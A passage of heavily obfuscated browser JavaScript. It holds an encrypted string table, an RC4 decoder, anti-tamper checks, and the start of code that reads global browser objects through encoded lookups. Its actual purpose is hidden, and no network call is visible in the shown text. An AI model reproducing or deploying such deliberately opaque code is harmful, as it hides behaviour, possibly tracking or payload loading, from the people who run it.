4c\x77\x36\x55\x3d','\x50\x63\x4f\x43\x48\x53\x66\x43\x6f\x38\x4f\x73','\x65\x38\x4f\x58\x4a\x77\x3d\x3d','\x77\x72\x35\x72\x4b\x77\x3d\x3d','\x77\x34\x4c\x43\x73\x32\x4d\x56\x77\x36\x33\x44\x6e\x77\x3d\x3d','\x41\x73\x4f\x63\x57\x51\x3d\x3d','\x5a\x63\x4f\x74\x41\x41\x3d\x3d','\x63\x44\x73\x74','\x57\x30\x6c\x74\x45\x63\x4b\x49\x77\x34\x46\x42\x66\x38\x4f\x6f\x63\x4d\x4f\x6b\x43\x54\x64\x69\x77\x37\x4c\x44\x68\x41\x3d\x3d','\x46\x4d\x4f\x45\x77\x72\x63\x3d','\x77\x70\x72\x43\x6c\x45\x55\x52','\x47\x4d\x4f\x30\x55\x63\x4f\x2b\x4e\x63\x4f\x79\x53\x38\x4b\x44\x77\x71\x4d\x3d','\x77\x72\x4a\x6f\x77\x72\x37\x43\x68\x63\x4f\x2f\x64\x41\x3d\x3d','\x45\x4d\x4f\x51\x77\x72\x49\x58\x47\x4d\x4f\x61\x50\x55\x7a\x44\x6f\x4d\x4f\x67\x47\x73\x4f\x51\x52\x63\x4b\x37\x77\x71\x66\x43\x76\x77\x3d\x3d','\x52\x78\x64\x54\x61\x73\x4b\x4f','\x52\x77\x6b\x55\x77\x36\x72\x43\x74\x63\x4b\x6f','\x47\x4d\x4f\x78\x58\x73\x4f\x46\x77\x36\x76\x44\x76\x52\x41\x6b\x77\x71\x37\x44\x6e\x73\x4b\x39\x77\x6f\x67\x6e\x77\x36\x68\x51\x77\x37\x62\x43\x6a\x77\x3d\x3d','\x77\x37\x37\x43\x69\x73\x4f\x6c\x77\x37\x55\x47','\x4c\x4d\x4b\x36\x77\x37\x77\x6f\x58\x42\x54\x44\x67\x77\x3d\x3d','\x49\x73\x4b\x4d\x77\x71\x5a\x56\x77\x72\x52\x42\x47\x53\x54\x43\x76\x63\x4b\x4a\x4f\x73\x4f\x53\x77\x36\x67\x4b\x77\x34\x30\x5a\x77\x35\x55\x2f\x77\x72\x2f\x43\x6a\x38\x4f\x71\x5a\x56\x38\x72\x4c\x53\x58\x43\x71\x41\x3d\x3d','\x43\x4d\x4f\x51\x77\x71\x67\x4c\x47\x67\x3d\x3d','\x77\x72\x72\x44\x72\x38\x4b\x70','\x77\x34\x54\x44\x67\x6a\x51\x6a\x53\x30\x76\x44\x6e\x67\x3d\x3d','\x50\x6d\x4d\x77\x77\x34\x70\x43\x77\x34\x51\x3d','\x48\x63\x4b\x68\x5a\x56\x63\x56\x77\x34\x55\x73\x77\x34\x74\x49\x77\x37\x66\x43\x6d\x6a\x63\x4d\x61\x6a\x6e\x44\x67\x69\x4a\x66','\x77\x70\x59\x62\x56\x56\x31\x38','\x77\x70\x41\x57\x57\x46\x78\x2f\x57\x30\x49\x4b','\x77\x36\x67\x2b\x77\x35\x67\x39\x77\x70\x76\x44\x6d\x45\x76\x44\x71\x44\x59\x32\x77\x36\x41\x54\x77\x72\x54\x43\x6b\x63\x4b\x64\x4e\x79\x46\x67\x47\x67\x3d\x3d','\x77\x70\x58\x44\x75\x63\x4b\x49\x62\x43\x49\x3d','\x50\x4d\x4b\x77\x49\x32\x37\x43\x70\x38\x4b\x75\x41\x73\x4f\x31\x53\x77\x3d\x3d','\x62\x38\x4f\x31\x4e\x73\x4b\x4f\x56\x31\x6e\x44\x70\x38\x4b\x6f','\x77\x70\x64\x55\x77\x37\x48\x44\x74\x4d\x4b\x65\x65\x38\x4f\x77\x42\x4d\x4f\x39\x4d\x4d\x4b\x4d\x77\x6f\x39\x4f\x44\x57\x56\x7a\x77\x70\x51\x3d','\x50\x38\x4f\x53\x77\x72\x41\x58\x43\x63\x4f\x65\x45\x57\x7a\x44\x73\x4d\x4b\x6b\x43\x63\x4f\x57\x58\x77\x3d\x3d','\x41\x31\x4a\x6c\x44\x4d\x4b\x53\x77\x35\x30\x3d','\x58\x63\x4f\x6e\x58\x63\x4f\x38\x77\x72\x6f\x79\x77\x71\x68\x48\x4f\x51\x3d\x3d','\x65\x73\x4f\x68\x50\x73\x4b\x4a\x52\x55\x55\x3d','\x77\x6f\x64\x77\x77\x37\x78\x49\x4d\x53\x46\x71\x77\x70\x41\x3d','\x4e\x33\x34\x33\x77\x35\x35\x43\x77\x35\x38\x3d','\x43\x46\x34\x69\x77\x72\x59\x76\x77\x35\x6c\x4c\x58\x38\x4b\x39\x49\x63\x4b\x62','\x59\x73\x4f\x4c\x41\x6b\x7a\x43\x6a\x77\x77\x3d','\x46\x73\x4b\x34\x65\x6b\x30\x47\x77\x35\x63\x3d','\x65\x4d\x4f\x43\x48\x6b\x66\x43\x68\x78\x45\x3d','\x4c\x73\x4b\x74\x4b\x48\x6e\x43\x6f\x63\x4b\x30','\x50\x58\x59\x37\x77\x35\x39\x58','\x54\x38\x4f\x36\x56\x73\x4f\x6b\x77\x71\x63\x31','\x77\x34\x76\x44\x67\x69\x6f\x3d','\x45\x38\x4f\x6f\x51\x63\x4f\x66\x77\x37\x6a\x44\x72\x77\x3d\x3d','\x51\x68\x64\x5a\x66\x73\x4b\x5a\x77\x71\x34\x3d','\x77\x70\x58\x43\x67\x30\x55\x4d\x77\x35\x37\x44\x69\x77\x3d\x3d','\x42\x31\x31\x70\x44\x4d\x4b\x4a\x77\x34\x4e\x63\x4b\x73\x4f\x67','\x77\x37\x51\x61\x77\x6f\x6e\x44\x74\x68\x30\x58','\x77\x35\x54\x44\x68\x7a\x37\x43\x76\x63\x4f\x49\x77\x72\x44\x44\x69\x38\x4f\x7a\x64\x69\x39\x74\x56\x67\x3d\x3d','\x77\x34\x76\x43\x72\x6d\x51\x42\x77\x36\x33\x44\x68\x41\x3d\x3d','\x62\x6a\x4d\x55\x77\x36\x66\x43\x76\x63\x4b\x79\x77\x37\x46\x32\x77\x36\x2f\x44\x73\x58\x6b\x3d','\x77\x34\x30\x45\x49\x54\x66\x44\x75\x6b\x49\x3d','\x77\x6f\x51\x56\x56\x47\x6c\x73\x51\x46\x38\x4b\x77\x70\x64\x54\x64\x33\x49\x62','\x5a\x4d\x4f\x62\x47\x56\x44\x43\x6c\x68\x6f\x3d','\x77\x70\x54\x43\x6c\x45\x45\x2b\x77\x35\x2f\x44\x6a\x46\x33\x43\x71\x38\x4f\x67\x77\x70\x34\x56\x58\x7a\x41\x36\x4e\x4d\x4b\x4c\x4a\x45\x6f\x56\x77\x72\x51\x49\x63\x67\x6f\x3d','\x77\x34\x48\x44\x6f\x6a\x6e\x44\x73\x38\x4b\x49\x4f\x41\x3d\x3d','\x77\x37\x76\x44\x69\x54\x58\x44\x72\x4d\x4b\x5a\x4a\x63\x4f\x38\x77\x37\x78\x6a\x4c\x30\x37\x44\x6e\x68\x31\x58\x77\x6f\x49\x55\x77\x36\x72\x44\x74\x44\x6f\x55\x62\x78\x51\x3d','\x77\x36\x4d\x6e\x77\x34\x63\x6e\x77\x6f\x6a\x44\x69\x67\x3d\x3d','\x4b\x4d\x4b\x43\x77\x72\x4e\x4a\x77\x72\x35\x46\x41\x7a\x2f\x44\x6f\x63\x4f\x34\x46\x63\x4f\x4a\x77\x37\x67\x50\x77\x34\x41\x46\x77\x34\x39\x6e\x77\x72\x62\x43\x6d\x4d\x4f\x62\x63\x55\x67\x78\x65\x57\x6a\x44\x72\x4d\x4f\x70\x77\x6f\x44\x43\x6c\x67\x3d\x3d','\x77\x37\x76\x44\x72\x53\x2f\x43\x76\x73\x4f\x44\x77\x72\x72\x44\x76\x63\x4f\x2f\x64\x69\x4e\x38\x62\x41\x34\x66\x77\x37\x44\x43\x71\x41\x4d\x43\x46\x63\x4b\x35\x77\x34\x67\x3d','\x77\x34\x72\x43\x75\x57\x34\x48\x77\x37\x54\x44\x6b\x73\x4b\x35\x45\x63\x4b\x49\x77\x72\x39\x39\x77\x36\x37\x44\x69\x73\x4f\x64\x49\x56\x30\x50\x77\x34\x35\x78\x77\x70\x44\x44\x6f\x73\x4b\x32\x52\x6a\x62\x44\x73\x4d\x4b\x5a\x77\x6f\x48\x43\x6e\x38\x4f\x38\x57\x38\x4b\x73\x41\x63\x4f\x44\x43\x78\x46\x5a\x77\x70\x38\x3d','\x4c\x4d\x4f\x76\x77\x37\x4e\x67\x4d\x73\x4b\x58','\x46\x51\x38\x65\x77\x36\x33\x43\x68\x63\x4b\x37\x77\x37\x5a\x2f\x77\x36\x54\x44\x70\x58\x42\x38\x77\x70\x6c\x75\x77\x70\x7a\x44\x70\x4d\x4f\x68\x4e\x4d\x4b\x53\x62\x4d\x4b\x45\x77\x36\x62\x44\x75\x67\x72\x44\x72\x6c\x59\x50\x46\x77\x3d\x3d','\x4f\x63\x4f\x6c\x77\x37\x56\x77\x49\x38\x4b\x58\x64\x63\x4f\x66\x53\x4d\x4f\x33\x63\x78\x4c\x44\x6c\x69\x7a\x43\x68\x51\x3d\x3d','\x4f\x63\x4f\x4f\x77\x70\x59\x79\x77\x71\x4d\x43\x77\x6f\x73\x3d','\x77\x72\x4c\x43\x72\x63\x4b\x6d\x77\x35\x54\x44\x74\x77\x77\x59\x41\x63\x4f\x46\x53\x7a\x77\x7a\x77\x70\x59\x2b','\x58\x63\x4f\x7a\x77\x72\x76\x43\x6d\x30\x73\x4f\x50\x67\x3d\x3d','\x77\x37\x66\x43\x68\x73\x4f\x39\x77\x35\x6b\x37\x77\x6f\x48\x43\x6c\x67\x4e\x44\x77\x34\x62\x43\x6a\x38\x4b\x30\x4f\x69\x55\x3d','\x77\x34\x67\x2b\x57\x4d\x4f\x4f\x42\x55\x34\x3d','\x63\x63\x4f\x52\x48\x30\x44\x43\x68\x78\x72\x43\x72\x51\x3d\x3d','\x77\x71\x66\x43\x6e\x6b\x34\x2b\x77\x35\x6e\x44\x69\x31\x66\x43\x71\x38\x4f\x6a\x77\x6f\x59\x46','\x77\x71\x70\x6c\x77\x36\x56\x63\x4e\x69\x64\x67\x77\x35\x58\x44\x74\x57\x4d\x56\x45\x44\x77\x3d','\x45\x38\x4f\x45\x46\x51\x3d\x3d','\x4e\x57\x6f\x78\x77\x34\x39\x58\x77\x34\x41\x50\x58\x38\x4b\x47\x77\x70\x62\x43\x6d\x4d\x4b\x76\x52\x6d\x6f\x66\x77\x36\x49\x56\x77\x37\x63\x3d','\x77\x34\x54\x43\x71\x53\x34\x4d\x77\x70\x63\x3d','\x77\x70\x30\x62\x4c\x67\x3d\x3d','\x62\x4d\x4f\x6f\x77\x71\x2f\x43\x6c\x4d\x4b\x34\x47\x63\x4f\x49\x62\x43\x33\x43\x69\x73\x4f\x57\x77\x37\x7a\x44\x6c\x73\x4b\x32\x50\x73\x4b\x48\x4c\x67\x3d\x3d','\x77\x35\x34\x64\x4a\x44\x48\x44\x71\x77\x3d\x3d','\x77\x6f\x54\x43\x6c\x48\x38\x4c\x77\x35\x6a\x44\x6b\x56\x7a\x43\x6f\x51\x3d\x3d','\x49\x38\x4b\x72\x77\x37\x6f\x50\x57\x68\x6a\x44\x6b\x6c\x37\x43\x71\x56\x50\x43\x6e\x73\x4b\x45\x77\x37\x76\x44\x69\x53\x70\x71\x77\x6f\x55\x65','\x77\x71\x46\x6e\x46\x63\x4f\x31\x4f\x6d\x55\x3d','\x4c\x4d\x4f\x62\x77\x70\x45\x43\x77\x71\x59\x4d\x77\x70\x5a\x42','\x42\x56\x6e\x43\x72\x41\x37\x44\x6f\x47\x44\x44\x68\x73\x4f\x43\x77\x36\x78\x58\x77\x6f\x5a\x77\x77\x34\x54\x44\x68\x53\x51\x3d','\x77\x6f\x68\x4c\x77\x36\x66\x44\x6f\x38\x4b\x43','\x50\x47\x63\x6f\x77\x34\x52\x52\x77\x34\x30\x76\x57\x4d\x4b\x64\x77\x34\x76\x44\x68\x73\x4f\x39\x54\x32\x67\x56\x77\x36\x4d\x41\x77\x37\x49\x36\x77\x37\x45\x3d','\x77\x6f\x62\x44\x6f\x4d\x4b\x4e\x61\x6a\x4d\x30','\x77\x37\x50\x43\x68\x63\x4f\x38\x77\x35\x55\x2f\x77\x6f\x37\x44\x6a\x42\x70\x65\x77\x34\x63\x3d','\x77\x6f\x34\x62\x54\x30\x46\x2b\x56\x55\x51\x49\x77\x6f\x51\x4a\x63\x6e\x77\x62\x77\x35\x73\x75\x5a\x47\x67\x58\x44\x6b\x33\x44\x67\x54\x6e\x43\x6c\x41\x3d\x3d','\x4c\x38\x4f\x6e\x5a\x51\x3d\x3d','\x51\x38\x4f\x33\x77\x71\x54\x43\x69\x56\x63\x64\x50\x47\x63\x3d','\x77\x71\x62\x44\x73\x4d\x4f\x48\x63\x48\x35\x51\x77\x72\x76\x44\x6a\x69\x4e\x6d\x66\x63\x4f\x59\x77\x37\x51\x66\x77\x36\x4a\x34\x48\x57\x58\x43\x6e\x44\x58\x44\x74\x4d\x4b\x46\x77\x37\x2f\x43\x73\x63\x4f\x4a\x77\x70\x67\x3d','\x45\x68\x66\x43\x6f\x55\x66\x44\x71\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x32\x41\x51\x77\x37\x7a\x44\x68\x63\x4b\x57','\x77\x34\x59\x6a\x53\x4d\x4f\x4f','\x77\x35\x72\x44\x6d\x79\x77\x6d\x52\x31\x66\x44\x72\x41\x3d\x3d','\x4a\x73\x4f\x4f\x48\x53\x54\x43\x75\x4d\x4f\x7a\x51\x79\x5a\x44\x77\x72\x50\x43\x6b\x42\x54\x43\x6c\x4d\x4f\x62\x50\x6a\x41\x31\x57\x4d\x4b\x76\x4e\x77\x3d\x3d','\x77\x35\x4c\x44\x75\x7a\x7a\x44\x74\x63\x4b\x5a','\x4f\x6e\x38\x53','\x62\x73\x4f\x57\x42\x45\x62\x43\x6b\x44\x37\x43\x74\x38\x4b\x72\x44\x73\x4b\x43'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var _0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var _0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x4054df={'\x70\x4f\x51':function _0x39c671(_0x57611b,_0x2e8102){return _0x57611b(_0x2e8102);},'\x66\x68\x6f':function _0x2d7d80(_0x302494){return _0x302494();},'\x4b\x56\x68':function _0x196cae(_0x42d984,_0x555b01){return _0x42d984!==_0x555b01;},'\x49\x5a\x7a':function _0x156595(_0x26ef33,_0x359d01){return _0x26ef33%_0x359d01;},'\x6a\x4e\x55':function _0xfffb7f(_0x5d1eba,_0x47baa9){return _0x5d1eba(_0x47baa9);},'\x67\x50\x52':function _0x33b515(_0x58393e,_0x359dde){return _0x58393e>_0x359dde;},'\x46\x73\x56':function _0x29d708(_0x3e6cde,_0x4fd8c2){return _0x3e6cde-_0x4fd8c2;},'\x6a\x75\x73':function _0x1a04f6(_0x2f8881){return _0x2f8881();},'\x51\x55\x42':function _0x5a11e2(_0x502323,_0x7a27d){return _0x502323<_0x7a27d;},'\x6b\x72\x78':function _0x2a78a9(_0xc1643a,_0x567673){return _0xc1643a!==_0x567673;},'\x41\x77\x51':function _0x332041(_0x34888d,_0x3fc5fa){return _0x34888d+_0x3fc5fa;},'\x63\x47\x79':function _0x5ad2c5(_0x51c695,_0x59ddd9){return _0x51c695(_0x59ddd9);},'\x62\x45\x77':function _0x47b6c1(_0x2010a6,_0x4f5626){return _0x2010a6===_0x4f5626;},'\x69\x76\x71':function _0x23e875(_0x589cb2,_0x3692ff){return _0x589cb2(_0x3692ff);},'\x64\x6a\x71':function _0x543487(_0x37d765,_0x6f7b80){return _0x37d765===_0x6f7b80;},'\x6c\x56\x74':function _0x29d674(_0x5e7d9f,_0x823680){return _0x5e7d9f+_0x823680;},'\x52\x59\x76':function _0x3f8c13(_0x41941f,_0x5b68d3){return _0x41941f+_0x5b68d3;},'\x47\x61\x49':function _0x3e26be(_0x221fee,_0x62354){return _0x221fee+_0x62354;},'\x46\x44\x6c':function _0x589afd(_0x2a65ef,_0x485626){return _0x2a65ef==_0x485626;},'\x4a\x41\x6c':function _0x1461b0(_0x12ee8e,_0x14c230){return _0x12ee8e(_0x14c230);},'\x61\x47\x52':function _0x280545(_0x5b92d1,_0x467f44){return _0x5b92d1<_0x467f44;},'\x45\x6e\x48':function _0x4f3b69(_0x503834,_0x4c393){return _0x503834===_0x4c393;},'\x44\x4e\x49':function _0x338041(_0x47cb9c,_0x470a68){return _0x47cb9c(_0x470a68);},'\x74\x4c\x71':function _0x4c6731(_0x417b99,_0x31ca94){return _0x417b99(_0x31ca94);},'\x7a\x74\x57':function _0x494a0f(_0xe6c5c9,_0x5dd914){return _0xe6c5c9+_0x5dd914;},'\x41\x57\x57':function _0x4fd97f(_0x3a6a12,_0x3c5e0c){return _0x3a6a12+_0x3c5e0c;},'\x59\x77\x4d':function _0x24828d(_0x409799,_0x192c6f){return _0x409799==_0x192c6f;},'\x42\x63\x66':function _0x2d51fc(_0x5ba929,_0x34ee12){return _0x5ba929(_0x34ee12);},'\x68\x79\x4c':function _0x2698e4(_0x234395,_0x39fe09){return _0x234395==_0x39fe09;},'\x56\x6b\x45':function _0x8291c7(_0xa5b269,_0x5ae4c4){return _0xa5b269(_0x5ae4c4);},'\x61\x67\x72':function _0x408606(_0x21ec07,_0x57f6df){return _0x21ec07+_0x57f6df;},'\x74\x54\x53':function _0x2a64c2(_0x2ea903,_0xdd1316){return _0x2ea903(_0xdd1316);},'\x52\x79\x4f':function _0x3e76dc(_0x448938,_0x671283){return _0x448938+_0x671283;},'\x72\x63\x41':function _0xcc9f91(_0x3e9c3d,_0x22ed66){return _0x3e9c3d(_0x22ed66);},'\x41\x56\x71':function _0x25bac4(_0x381cc7,_0x3dca9b){return _0x381cc7+_0x3dca9b;}};var _0x44686d=this[_0x0cbe('0x0', '\x36\x6d\x56\x52')];var _0x5e70dd=_0x44686d[_0x0cbe('0x1', '\x44\x61\x38\x5b')];var _0x154f93='';var _0x3dfae7='';if(_0x4054df[_0x0cbe('0x2', '\x46\x32\x42\x75')](typeof _0x44686d[_0x0cbe('0x3', '\x43\x6e\x41\x50')],_0x0cbe('0x4', '\x6f\x45\x62\x46'))){_0x154f93=_0x44686d[_0x0cbe('0x5', '\x7a\x4d\x39\x75')];_0x3dfae7=_0x154f93[_0x0cbe('0x6', '\x32\x23\x66\x49')];}var _0x3770a3=_0x44686d[_0x0cbe('0x7', '\x55\x4b\x51\x4f')];var _0x2ec48e=_0x44686d[_0x0cbe('0x8', '\x7a\x4d\x39\x75')];var _0x8e8646=new _0x44686d[_0x0cbe('0x9', '\x26\x75\x57\x79')]()[_0x0cbe('0xa', '\x5a\x5a\x49\x67')]();var _0x1a124c='';function _0x37620b(_0x5dc3ff){var _0xd47939={'\x4d\x5a\x4e':function _0x200dca(_0x1641a4,_0x314418){return _0x1641a4<_0x314418;},'\x51\x61\x68':function _0x2489b4(_0x21d466,_0x350f89){return _0x21d466>>_0x350f89;},'\x6e\x6f\x43':function _0x22eaae(_0xabdecc,_0x26f152){return _0xabdecc&_0x26f152;},'\x63\x58\x55':function _0x4b5576(_0x3fcf68,_0x158bae){return _0x3fcf68|_0x158bae;},'\x4c\x5a\x77':function _0x259d85(_0x5e5c28,_0x213d5c){return _0x5e5c28<<_0x213d5c;},'\x54\x71\x69':function _0x44e855(_0x486c0e,_0x4c3cf1){return _0x486c0e&_0x4c3cf1;},'\x57\x46\x67':function _0x2008df(_0x28078b,_0x1ee18e){return _0x28078b==_0x1ee18e;},'\x50\x78\x4e':function _0x565306(_0x3aa18f,_0xcc5632){return _0x3aa18f&_0xcc5632;},'\x64\x5a\x46':function _0x4e44e6(_0x5bfaa5,_0x26912d){return 